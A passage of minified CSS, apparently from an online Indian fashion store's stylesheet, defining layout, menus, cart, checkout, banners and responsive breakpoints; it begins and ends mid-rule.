#ddd;display:none;position:absolute;right:0;top:-5px;z-index:99;width:350px}.offers_list h4{font-weight:600;text-align:center;font-size:18px;margin-top:0;margin-bottom:10px}.offers_list .footerstrip{display:inline-block;padding:10px 5px 15px;text-align:center}.couponcode.GiftVoucher{border-color:#ccc;border-style:solid;border-width:1px 1px 1px 5px;margin:5px 0;padding:8px}.offerlisttext .codehighlight{border:1px dotted #607d8b;font-size:13px;font-weight:600;line-height:normal;margin-bottom:5px;overflow:hidden;overflow-wrap:break-word;padding:10px;text-align:center;text-overflow:ellipsis;float:left;width:20%;margin-right:10px;white-space:nowrap}.readytoship_label_prod{font-size:0;height:56px;width:43px;background:url(../image/ready-ship.png)no-repeat scroll center;position:absolute;top:0;z-index:9;right:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menutitle{color:#000;font-family:Poppins,serif;font-size:15px;font-weight:500;line-height:16px;margin:3px 0 10px;overflow:hidden;padding:0;text-decoration:underline;text-transform:uppercase}.youdesititle{text-align:center}.youtitletop{color:#ff0084;font-size:22px;margin-bottom:15px;font-family:Trebuchet MS,Arial}.youtitletopcontent{color:#000;font-size:14px;margin-bottom:30px}.insta-heading{float:left;font-family:Poppins;font-size:66px;line-height:66px;font-weight:700;text-align:center;width:100%}.dg-instagrampro-staticblock-head{clear:both;display:inline-block;margin:0 auto;text-align:center;width:100%}.dg-instagram-head1{font-size:30px}.dg-instagram-head2{margin-top:40px}.dg-instagram-head2 p{font-family:Poppins;font-size:18px;font-weight:600;margin:0 0 10px;padding:0}.galimgblock{margin-top:50px}.welcome-to-utsavfashion-band{margin-top:20px;margin-bottom:20px;color:#2277a0;font-size:20px;font-weight:600;text-align:center;text-transform:uppercase}.welcome-to-utsavfashion-band p{color:#333;font-family:Poppins;font-size:24px;font-style:normal;font-weight:600}.myfashionutsav_text .midlink a{margin:20px 10px 70px;padding:10px;color:#008ec8}.myfashionutsav_text{text-align:center;font-size:14px}.midlink a:hover{color:#ff19a0}.galimgblock .mainimg{float:left;margin:0 2% 15px 0;overflow:hidden;position:relative;width:23.5%}.galimgblock .mainimg img{height:100%;width:100%}.galimgblock .mainimg:nth-child(4n){margin-right:0}.payinfo .span4fordrop{width:510px}.contact-info .left.address_info.payinfo{background:#eee none repeat scroll 0 0;padding:20px;width:65%}.reviewtag h2{font-size:16px;font-weight:400;text-transform:capitalize}.dg-insta-footer-text{display:block;max-width:700px;width:100%;margin:0 auto;text-align:center;font-size:14px}.dg-insta-footer-head{border-bottom:1px solid #e5e5e5;font-family:Poppins;font-size:24px;font-weight:600;padding:10px}.dg-insta-footer-text ul{list-style:outside none disc;margin:0 auto;max-width:500px;padding-top:10px}.dg-insta-footer-text ul li{padding:5px 0;text-align:left}.testiQort{background:transparent url(../image/quort-test.gif) no-repeat scroll 0 0}.testiQort,.testiQortR{float:left;height:10px;width:14px}.tstMonilaContTxt{float:left;line-height:18px;max-width:1000px;padding:0 5px;text-align:justify}.testiQortR{background:transparent url(../image/quort-test-rgt.gif) no-repeat scroll 0 0}.breadcrumb .right{float:right;font-weight:700;margin-top:-10px}.product-info.quickproduct .image-additional img{width:70px;height:auto}.product-info.quickproduct .image-additional a{margin-left:10px}.fb-like{bottom:140px;left:0;display:none!important;position:fixed!important;z-index:9}#footer .block.borderleft.lastblock{float:right;margin-right:0;width:10%}#footer .block.borderleft.payblock{}#footer .block.borderleft.policyblock{}.radios{}.radios input{display:none}.radios input:checked+label{background:#ed3237 none repeat scroll 0 0;color:#fff;border-color:#ed3237}.radios label:hover{border-color:#333}.radios label{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:0%;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;height:35px;line-height:35px;margin:5px;text-align:center;width:auto;padding:0 15px;overflow:hidden}.whatsappfix a{border-radius:100%;color:#fff;display:block;font-size:24px;height:35px;line-height:35px;text-align:center;width:35px}.whatsappfix{background:#30c039 none repeat scroll 0 0;border-radius:100%;bottom:90px;position:fixed;right:30px;z-index:9}.whatsappfix.fbmsg{background:0 0;bottom:90px;display:none}.welcome_text h1{text-transform:capitalize}.welcome_text h2{text-transform:capitalize;border:none;padding:0}.fb_iframe_widget iframe,.fb_dialog_advanced{right:auto!important;left:20px}.Prodexclusive{background:#000 none repeat scroll 0 0;clear:both;color:#fff;display:inline-block;padding:2px 5px;position:absolute;right:5px;top:5px;z-index:2}.catpagesprod .sp-hintslabel{min-height:25px;display:none}.curtitle{float:left;margin-right:5px;margin-top:0}.plussize{float:right;margin-right:0;font-weight:700;margin-top:-34px;color:#ed3237!important}.plussize.offsize{margin-right:120px}.plussize:hover{color:#000!important}.headbotleft{float:left;width:33.33%}.headbotcenter{float:left;text-align:center;width:33.33%}.top-heading{text-align:center;clear:both;font-weight:600;font-size:20px;padding-top:15px;margin-bottom:15px}.catnames{font-size:13px;color:#000;margin-top:5px;margin-bottom:5px}.sticky{}.sticky+.stickycontent{}.myacblocktop{float:right}.head_curr{float:left;padding-left:0;margin-top:5px}.carttop{float:right}.home_slider_div #column-left{position:relative;overflow:hidden}.home_slider_div #banner6{position:absolute;left:0;bottom:0}.home_slider_div #banner2{float:left;margin-left:26px}.home_slider_div #banner6{position:absolute;top:295px;left:0}.home_slider_div #banner4{float:right}.banner a::after{border-left:1px solid #000;border-right:1px solid #000;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.banner a::before,.banner a::after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity .35s ease 0s,transform .35s ease 0s;-o-transition:opacity .35s ease 0s,transform .35s ease 0s;transition:opacity .35s ease 0s,transform .35s ease 0s;z-index:1}.banner a::before{border-bottom:1px solid #000;border-top:1px solid #000;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.banner a{display:inline-block;position:relative;overflow:hidden;line-height:0;background:#fff;vertical-align:top}.banner a:hover img{opacity:.5;filter:alpha(opacity=50)}.banner a:hover::before,.banner a:hover::after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.slidebanner #banner6.banner{float:right}.logbaner{position:absolute;left:0;top:0}#tab-inquire .formerror11{text-align:left}.headerbottom .myacblocktopinfo i{margin-right:5px}.headerbottom .carttop i{font-size:26px;position:relative;top:10px;right:5px}.headerbottom .carttop i.tocico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px;top:0;right:10px}.crtright{float:right}.foottopblock .social{float:right}.hovered .ion-bag::before{content:"\f291";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.forgot.ajax_popup_login_block{width:320px;margin:20px auto 0;float:none}.anothercolorbox #cboxLoadedContent{padding:0}.mini-cart-total td.df{text-align:left}.crtpg .cartrighttotal{float:right;background:#f7f7f7;width:330px}.crtpg .cart-info{width:840px;float:left}.extra_text{display:inline-block;margin-left:10px;border-left:1px solid #999;padding-left:10px}.extra_desc:before{content:'\f0d8';font-family:fontawesome;font-size:17px;left:18px;position:absolute;top:-13px;color:#666}.extra_desc p{margin-bottom:5px}.extra_desc{background-color:#fff;border:1px solid #ccc;line-height:18px;padding:10px;position:absolute;width:300px;z-index:99}.extra_text:hover>.extra_desc{display:block}.top-heading.topcmsblock{text-align:left;padding-top:0}@media only screen and (max-width:979px){.o-wrapper{-webkit-transition:-webkit-transform .3s;transition:transform .3s}.o-container{margin:0 auto;padding:0 12px;max-width:960px}}@media all and (min-width:480px){.o-container{padding:0 24px}}@media all and (min-width:720px){.o-container{padding:0 48px}}@media only screen and (max-width:979px){.o-header{margin:0;padding:0}.o-header-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#67b5d1}.o-sub-nav{margin:0 0 24px;padding:0}.o-sub-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0}.o-sub-nav__item{margin:0;padding:4px}.o-sub-nav__link{display:block;margin:0;padding:4px 24px;border:solid 2px #67b5d1}.o-sub-nav__link:hover,.o-sub-nav__item.active .o-sub-nav__link{color:#fff;background-color:#67b5d1}}@media all and (min-width:720px){.o-sub-nav{margin:0 0 48px}}@media only screen and (max-width:979px){.c-menu{position:fixed;z-index:200;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.c-menu__items{list-style:none;margin:0;padding:0}.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:100%;height:100%;overflow-y:auto;z-index:99999}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:300px}}@media only screen and (max-width:979px){.c-menu--slide-left .c-menu__item,.c-menu--slide-right .c-menu__item,.c-menu--push-left .c-menu__item,.c-menu--push-right .c-menu__item{display:block;text-align:center;border-top:solid 1px #b5dbe9;border-bottom:solid 1px #3184a1}.c-menu--slide-left .c-menu__item:first-child,.c-menu--slide-right .c-menu__item:first-child,.c-menu--push-left .c-menu__item:first-child,.c-menu--push-right .c-menu__item:first-child{border-top:none}.c-menu--slide-left .c-menu__item:last-child,.c-menu--slide-right .c-menu__item:last-child,.c-menu--push-left .c-menu__item:last-child,.c-menu--push-right .c-menu__item:last-child{border-bottom:none}.c-menu--slide-left .c-menu__link,.c-menu--slide-right .c-menu__link,.c-menu--push-left .c-menu__link,.c-menu--push-right .c-menu__link{display:block;padding:12px 24px;color:#fff}.c-menu--slide-left .c-menu__close,.c-menu--slide-right .c-menu__close,.c-menu--push-left .c-menu__close,.c-menu--push-right .c-menu__close{display:block;padding:12px 24px;width:100%}.c-menu--slide-left,.c-menu--push-left{top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.c-menu--slide-left,.c-menu--push-left{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.c-menu--slide-left.is-active,.c-menu--push-left.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-right,.c-menu--push-right{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-right,.c-menu--push-right{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.c-menu--slide-right.is-active,.c-menu--push-right.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-top,.c-menu--slide-bottom,.c-menu--push-top,.c-menu--push-bottom{vertical-align:middle;width:100%;height:60px;text-align:center;overflow-x:scroll}.c-menu--slide-top .c-menu__items,.c-menu--slide-bottom .c-menu__items,.c-menu--push-top .c-menu__items,.c-menu--push-bottom .c-menu__items{display:inline-block;text-align:center}.c-menu--slide-top .c-menu__item,.c-menu--slide-bottom .c-menu__item,.c-menu--push-top .c-menu__item,.c-menu--push-bottom .c-menu__item{display:inline-block;line-height:60px}.c-menu--slide-top .c-menu__link,.c-menu--slide-bottom .c-menu__link,.c-menu--push-top .c-menu__link,.c-menu--push-bottom .c-menu__link{display:block;padding:0 4px;color:#fff}.c-menu--slide-top .c-menu__close,.c-menu--slide-bottom .c-menu__close,.c-menu--push-top .c-menu__close,.c-menu--push-bottom .c-menu__close{display:inline-block;margin-right:12px;padding:0 24px;height:60px;line-height:60px}.c-menu--slide-top,.c-menu--push-top{top:0;left:0;-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.c-menu--slide-top.is-active,.c-menu--push-top.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.c-menu--slide-bottom,.c-menu--push-bottom{bottom:0;left:0;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.c-menu--slide-bottom.is-active,.c-menu--push-bottom.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.o-wrapper.has-push-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px){.o-wrapper.has-push-left{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.o-wrapper.has-push-right{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-top{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.o-wrapper.has-push-bottom{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}body.has-active-menu{overflow:hidden}.c-menu__close{color:#fff;background-color:#000;font-size:14px;border:none;box-shadow:none;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-menu__close:focus{outline:none}.c-mask{position:fixed;top:0;left:0;overflow:hidden;width:0;height:0;z-index:9999;background-color:#000;opacity:0;-webkit-transition:opacity .3s,width 0 .3s,height 0 .3s;transition:opacity .3s,width 0 .3s,height 0 .3s}.c-mask.is-active{width:100%;height:100%;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.c-buttons{margin-bottom:0;margin-right:5px;text-align:center;float:left}.smalllogo{display:inline-block}#research.hblock.show_me{display:block}#footer{margin-top:10px}.banner{margin-bottom:5px}.stickycontent,.header_panel{}.research{float:right;font-size:17px;padding:12px 5px;z-index:99;color:#000}main{display:none}#research.hblock{background:#f7f7f7 none repeat scroll 0 0;left:0;padding:10px;top:46px;position:absolute;z-index:9;display:none;right:0}.spanleft{margin-right:0;width:100%}#c-button--slide-right{background:#eee none repeat scroll 0 0;position:fixed;right:0;z-index:9;padding:5px}#research input{height:35px}.resuser{float:right;font-size:20px;color:#000;margin-right:10px;padding:10px 5px 7px;position:relative;z-index:99}#megamenu-responsive-root{list-style:outside none none;padding:0}#megamenu-responsive-root li.root>ul{list-style:outside none none;padding:0}#megamenu-responsive .root li{border-bottom:1px solid #ccc}.resmenu.hblock.show_me{display:block}.resmenu.hblock>ul{list-style:none;padding:0 10px}.resmenu.hblock{background:#fff none repeat scroll 0 0;position:absolute;right:0;padding:5px;text-align:left;width:140px;z-index:9;display:none}.c-button{background:transparent none repeat scroll 0 0;border:medium;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-size:20px;margin:0;padding:10px;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-button:focus{outline:none}.modify_filter{background:#000 none repeat scroll 0 0;color:#fff;display:none;font-size:14px;margin-bottom:10px;padding:2px 8px;text-transform:uppercase}.btn_close{margin-right:5px;text-align:right;display:none}.spanleft.resfilter.show_me{left:0}.c-button:disabled{opacity:.3;cursor:not-allowed}}@media only screen and (min-width:1024px) and (max-width:1100px){.container,#wrapper,#container,.page_width{width:1020px}.slidebanner{width:290px}.slideshow{min-height:450px}#logo img{width:180px}.product_viewed{margin-left:0}#additional_image_slider .als-item{margin:5px}.box-product .image img{width:100%;height:auto}.box.htmlmod.welcome_text{width:95%;margin:0 auto 35px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:-20px}.owl-carousel .owl-controls .owl-buttons .owl-next{right:-20px}.spanright,.proddes{width:780px}.box-product.catpagesprod .proditeminfo{margin:5px}.product_column.column_1{width:43%}.add_links a{margin-right:4px}.itemhover{top:395px}#cart-popup-div #container{width:950px}.cart-info{width:750px}.country_field{width:95%}.box-product .item{width:25%}.account_panel #column-left .box .box-content ul li{margin:0 2px 10px}.cartrighttotal{width:265px}.checkout_block .button{padding:15px 25px}.copn{width:95%;margin:5px 0}.product-info.bg .btns{display:none}.product .product_information{width:57%}.product-info .image-additional{clear:both;width:100%}}@media only screen and (min-width:981px) and (max-width:1023px){#logo img{width:180px}.testimonial_module{width:46%}#header #search input{width:200px}.testi input[type=text]{width:91%}.searchbox.box-product .item{width:25%}.home_slider_div .banner img{width:100%}.slideshow{min-height:300px}.container,#wrapper,#container,.page_width{width:960px}#cart-popup-div #container{width:880px}.spanright{width:730px}.my_account{width:77%}.account_panel{width:23%}.crtpg .cart-info{width:630px}#eagency_menu ul>li.menu_item>a{padding:11px 13px 10px}.box-product .name a{font-size:12px}.cart-info{width:100%}.unique_features .last-container{width:25%;margin-bottom:10px}.box-product .item{width:33%}.account_panel #column-left .box .box-content ul li{width:44%}.contact-info .right{float:right;width:35%}.cartrighttotal{width:275px}.checkout_block .button{padding:15px 35px}.product_column.column_1{width:44%}.product-info.bg .btns{display:none}.product-info .image-additional{width:100%}.sharebutton{float:left}.product .product_information{float:left;margin-left:20px;width:52%}.top-heading.topcmsblock{text-align:center}.product_information .add_links{margin-top:10px}.box-product .image img{width:100%;height:auto}.itemhover{border:none;position:static;display:block}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.box.video.htmlmod p iframe{height:320px;width:450px}}@media only screen and (max-width:979px){.page_widthss,.container,#wrapper,#container,.page_width{width:95%}.product-info .image .sp-hints-product>img{width:30px}.contact-info.video-shopping .address_info{width:55%}.contact-info.video-shopping .right{width:35%}#footer .icons .social_icons:first-child{margin-left:0}.home_slider_div .banner#banner0{width:47%}.slidebanner .banner{width:49%}.home_slider_div #banner4,.home_slider_div #banner2{width:24%}.home_slider_div #banner6{width:47%;top:240px}.slidebanner .banner#banner11{float:right}#powered{border-top:none}.contact-info.video-shopping table td{display:block}.contact-info.video-shopping .input-prepend{display:block;float:none;margin-right:0}.video-shopping.contact-info .span4fordrop{width:100%}.contact-info.video-shopping .enquiry{width:95%}.myacblocktop,.head_ser{display:none}main{display:block;height:auto;border-bottom:1px solid #ddd}.video-shopping.contact-info .span4{width:97%}.modify_filter,.btn_close{display:block}.tab_div.bg{margin:0}.product_information .add_links{display:inline-block;float:left;margin:0 auto;position:relative;top:-7px}#ajax_register_box{width:92%}.prodsizeblock{float:left;margin-top:0;margin-bottom:20px}.prodsizeblock a{margin-left:0;text-decoration:underline;margin-right:20px}.prorightcart{margin-top:0;width:100%}.itemright,.catpagesprod .item .price-cart,.catpagesprod.box-product .name{height:40px;overflow:hidden}#megamenu-responsive .root li ul{padding-left:20px;list-style:none}.itemright a.quickvw{display:none}.button-search.span1{display:inline-block;padding:8px}.addimage{width:auto}.box-product .price-old{margin:0}#megamenu-responsive .root li a:hover{color:#ed3237}.headerbottom li.carttop{margin-left:0;margin-top:0}.fixedblock .headerbottom{display:block}.smalllogo img{margin-left:10px;width:80px}.headbotcenter,.headbotleft,.calltop{display:none}.fb_iframe_widget iframe{width:230px!important}.fb_dialog_mobile{right:auto!important;left:20px}.slidebanner{width:100%;position:static}.headerbottom{}.orderlistcontainer div.activeOrder{padding:1px 5px 10px}.curtitle{margin-top:0}.headbotright{position:absolute;right:0;top:-37px;z-index:2}.orderlistcontainer{font-size:13px}.crtright{line-height:16px}body,td,th,input,textarea,select,a{font-size:13px}.headerbottom .carttop i{font-size:16px}.headerbottom .carttop i.tocico{height:25px;width:25px;line-height:25px;right:5px}.carttop{padding-left:0}.head_curr{float:left;padding-left:0}.add_links_size{float:right}.image.cat img{min-height:20px}.unique_features .features_wrapper .feature_title{font-size:12px;line-height:14px}.grand_total,.grand_total .right{font-size:16px}.unique_features .features_wrapper .features_info{margin-top:5px}.feature_icons{font-size:20px;margin-top:10px}.unique_features .unique_container .features_wrapper{padding:0 5px}.box-product .name a{overflow:hidden}.box-product .price-off{padding:2px}#header #cart .heading{padding-top:0;padding-bottom:0;margin-top:0}.c-buttons{margin-left:10px;margin-top:0}.home_slider_div{padding-bottom:0}.box.video.htmlmod p iframe{width:100%}.box-product .item{width:33%}.plussize.offsize{margin-right:0}.plussize{margin-top:10px;float:left;clear:both}.offerbtn{margin-top:0;float:left}.proddes{width:100%}.contact-info .right{width:80%}.contact-info .left.address_info.payinfo{width:94%}.contact-info .address_info{width:100%;margin-right:0;margin-bottom:10px}.product-info .model_block{margin-top:0}.product .product_information{float:left;width:100%}.product_column .image{float:none;display:inline-block}.product-info .time_to_ship{float:left;margin-top:10px}.product-info.bg .btns{display:none}.product_column.column_1{width:100%;text-align:center}.filter_panel{padding:0 15px}.filter_box .box-content{width:95%}.itemhover{position:static;display:block;border:none}.footer_subscribe_field{width:290px}.box.video.htmlmod{width:100%}.cartrighttotal,.cart-info{width:100%}#logo,.offertext,.topmenu,.headerbottom li.head_ser,.headerbottom li.top_login_btn,.headerbottom li.head_curr,.headerbottom .topwishlist{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.home_reviews_outer_box{float:left;width:100%;margin-top:0;padding-left:0%}.testimonial_module{width:100%;border-right:none;margin-top:0;padding-right:0}.proditeminfo .hovered{display:none!important}.box-product .image img{width:100%;height:auto}.prodinforightdata{float:left;width:100%;text-align:left}.add_links a{display:inline-block}.product .product_information{margin-left:0}.product-info .image-additional{text-align:center}.column.footer_column{padding:0}.foottopblock{padding:15px 0 0}.unique_features .last-container{width:25%;margin-bottom:0}.anothercolorbox #cboxTitle{display:none!important}.slideshow{min-height:100px;margin-bottom:10px;width:100%}.zoomContainer{display:none}.box.left_menu.myacnt{margin-left:10px;margin-top:15px}.myacts{font-size:13px}.checkout_left_panel{width:100%}.checkout_right_panel{width:100%}.checkout_steps_box #step_style{padding:8px}.country_field{width:100%}.measure_item_description,#header #cart .content{display:none!important}.orderlist.show_me{display:block!important}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:block}#zoom-btn{display:block;font-size:0;position:absolute;top:0;left:0;right:0;bottom:0}.account_panel{width:100%}#header .button-search{top:14px;right:10px;padding:3px}#header .button-search2{top:14px;right:20px;padding:3px;background:#ed3237 none repeat scroll 0 0;border-radius:50px;color:#fff;font-size:14px;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:9}.spanright{width:100%}.footer_subscribe_field{margin-bottom:5px}#research input{width:98%!important}.box.left_menu.myacnt{margin-left:15px}.fancybox-inner{overflow:scroll!important}.fancybox-image,.fancybox-iframe{display:block!important;height:auto!important;width:auto!important}.newcollection .collection_item{width:33%}.fancybox-image{max-height:none!important;max-width:none!important}.my_account{float:left;width:100%}.banner img{width:100%}.home_slider_div .banner#banner5{width:49%}.home_slider_div .banner#banner7{width:49%;float:right}.banner a{display:block}.home_slider_div .banner#banner1{width:49%}.home_slider_div .banner#banner3{width:49%;float:right}.product-info .image-additional{clear:both;width:100%}.head_serd{display:none}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu,#c-menu--slide-right{width:300px}}@media only screen and (min-width:768px) and (max-width:980px){.bottom-cart-total,.shipping_bottom{width:95%}#research.hblock{z-index:99}.top-heading.topcmsblock{text-align:center}.footer_subscribe_field{width:230px}.crtpg .cartrighttotal{width:100%}.crtpg .cart-info{width:100%}.checkout_page #coupon_code{width:75%!important}.onepagcol.rev{margin:0 1%;width:70%!important}.ccavekb,.pp_standard,.paytm{background-size:auto!important}.onepagcol.pag{width:70%}.product_column .price{margin-bottom:0}.add_links a{margin:5px 2px 15px}.prodattr{margin-bottom:10px}.product-info .details_boxC{margin-bottom:10px}.product_column.column_1{margin-bottom:10px}.newsblockleft{width:55%}.box-product .proditeminfo{margin:5px 5px 10px}.paysecure{display:none}.testi input[type=text]{width:91%}.checkout_steps_box #step_style{width:22%}}@media only screen and (max-width:767px){.tog-btn.act:before{content:"\f0aa"}.tog-btn:before{content:"\f0ab";font-family:fontawesome}.exclusive_label_small,.readytoship_label{font-size:10px}.unitprice{display:none}.tog-btn{float:right;margin-top:-20px;font-size:20px;text-align:right;width:100%;z-index:9}.contact-info.video-shopping .right{width:94%;float:left;padding:10px}.contact-info.video-shopping .address_info{width:100%}.videoinfo{padding:10px;margin:5px}.videobox{width:50%}.theme-default .nivo-controlNav{padding:0;margin-bottom:0}.currency_block .orderlistcontainer:first-child div.orderlist{right:auto;left:0;top:25px}.home_slider_div .banner#banner1{width:100%}.home_slider_div .banner#banner3{width:100%;float:left}.head_serd{display:none}.checkout-content select,.newsblockleft{width:100%}.ajax_popup_login_block,.crtpg .cartrighttotal{float:left;width:100%}.crtpg .cart-info{width:100%}.cms,.headbotcenter{display:none}#powered .power_left,#powered .power_right{width:100%;text-align:center}.footerlogo{margin-top:0;margin-bottom:15px}.column.footer_column,.containerss{padding:0 10px}.foottopblock .social{float:left;margin-top:15px}.contact-info .captcha_image{height:45px}.custom_options_block:nth-child(1){margin-bottom:10px}.myacts{font-size:11px}.banner img,.banner{width:100%}.head_ser,.myacblocktop{display:none}#footer .block.borderleft.lastblock{float:left;width:100%}.contact-info .left.address_info.payinfo{width:88%}#footer .block.borderleft.payblock{width:100%}.proddes{width:100%}.payinfo .span4fordrop{width:290px}#footer .block.borderleft.policyblock{width:100%}.product_viewed{margin-left:0}.product-grid .name a,.home_latest_box .name a{font-size:12px}.item .price-cart{font-size:15px}.box-product.catpagesprod .proditeminfo{margin:5px}.box-product .item,.box-product.product-grid .item{width:50%}.newsblock{width:100%}#footer .footer_information{}.footer_subscribe_field{width:55%}#footer .icons{width:100%;float:left;margin-top:0}#footer .footer_links .icons ul{display:block}#footer .icons .tog-btn{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#footer .footer_links ul{display:none}#footer .block.borderleft{width:100%}.unique_features .unique_container .features_wrapper{padding:0 10px}.unique_features .last-container{width:50%}.home_banner_div .banner{width:100%}.unique_features .unique_container .features_wrapper{margin-bottom:5px}.unique_features{margin-bottom:5px;margin-top:5px}.slidebanner .banner,.homebannerblock .banner{width:100%}.headerbottom .fa.fa-user:before{content:""}.btn-src .fa.fa-search{font-size:18px}.my_account.ordinfo{display:block;overflow:scroll}.product_information .add_links{line-height:26px}.order_by_phone>span{display:block;margin:5px;width:50%}span.whatsa{float:right;margin-top:-35px}.sharebutton{text-align:center}.fb_login_block{width:45%}.contact-info .right{width:70%;min-height:100px}.newcollection .collection_item{width:50%}.box.htmlmod.welcome_text{}.c-button{padding:12px 0 5px;font-size:20px}#header #search input,.search_block{width:97%}.product-info .pincode #zip_code{width:140px}.slideshow{background:0 0;width:100%}.homebottom .banner{width:100%}.box-product .proditeminfo{margin:5px}.theme-default a.nivo-prevNav{display:none}.custom_options_block:nth-child(1),.custom_options_block:nth-child(2),.custom_options_block:nth-child(3),#header #search{width:100%}.product-info h1{padding-right:0;font-size:16px}.product-info .product_details .st_value{color:#333!important}.product-info .image-additional{width:100%}.product-info .image-additional img{width:80px!important}.product-info .image img{width:100%;height:auto}.show_measurement_box .button{display:block;margin:5px 0;text-align:center}#footer .block.blockleft.contactinfo,#footer .block.blockleft{width:100%;margin-bottom:10px}#footer h3{padding-bottom:0}.contactus,#footer .block{margin-bottom:0}.facebook_login_btn{font-size:12px}.proditeminfo .quick-wishlist{display:none}#show_measurement #ajax_result_new td{display:block;width:auto}.quantity_block{margin:0 auto 10px;display:inline-block;float:none;width:95px}.measurement_page p{text-align:center}.measurement_page h2{font-size:15px;text-align:center}.product_item_measurement{width:95%!important;margin-bottom:15px}.product-info #notetabs a,.product_page_tabs #notetabs a{display:block;margin-bottom:7px}.addtocartbuttonholder{width:100%;margin-bottom:5px}.add_cart_block{display:block;text-align:center;margin-right:0;float:right;width:300px}.button.quick_buy_button{display:block;float:none;text-align:center;clear:both;margin-left:0}.slidebanner .banner{margin-bottom:5px}#footer .block{width:100%;margin-right:0}.account_panel #c-button--slide-right{margin-top:0}.shipping_bottom .right{float:left;margin-top:10px;text-align:left}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity,.checkout-product tbody .name,.checkout-product tbody .model{line-height:16px}.cartwidth{width:140px}.shipping_bottom{overflow:hidden}h1,.welcome{font-size:16px}.cart-info{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.testi form td input[type=text],.testi form td 